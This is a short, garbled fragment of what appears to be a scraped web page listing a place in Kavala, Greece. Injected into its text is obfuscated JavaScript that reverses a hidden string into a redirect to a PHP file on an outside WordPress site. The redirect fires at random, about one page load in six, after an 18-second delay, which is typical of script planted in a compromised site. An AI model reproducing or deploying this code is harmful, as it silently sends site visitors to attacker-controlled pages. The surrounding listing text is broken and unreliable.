 To Kou$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toukaki in Kavala City, Kavala, Macedonia